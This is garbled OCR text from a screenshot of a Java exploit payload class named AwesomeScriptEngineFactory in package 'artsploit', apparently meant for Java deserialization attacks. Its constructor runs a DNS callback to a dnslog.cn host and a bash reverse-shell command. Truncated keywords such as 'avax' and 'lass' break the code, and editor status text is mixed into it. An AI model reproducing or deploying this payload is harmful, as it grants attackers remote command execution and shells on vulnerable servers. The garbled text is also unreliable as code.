 AwesomeScriptEngineFactory.java
UNREGISTERED
AwesomeScriptEngineFactory.java
1 artsploit;
2
3 avax.script.ScriptEngine;
4 avax.script.ScriptEngineFactory;
5 ava.io.IOException;
6 ava.util.List;
7
8 lass AwesomeScriptEngineFactory implements ScriptEngineFactory {
9
10 ic AwesomeScriptEngineFactory() {
11 try {
12 Runtime.getRuntime().exec("dig 63ocyd.dnslog.cn");
13 Runtime.getRuntime().exec("/bin/bash -c 'bash -i >& 0>&1'");
14 } catch (IOException e) {
15 e.printStackTrace();
16 }
17
18
19 rride
20 ic String getEngineName() {
21 return null;
22
23
24 rride
25 ic String getEngineVersion() {
26 return null;
27
28
29 rride
ChaBug
Line 13, Column 87
Spaces: 4
Java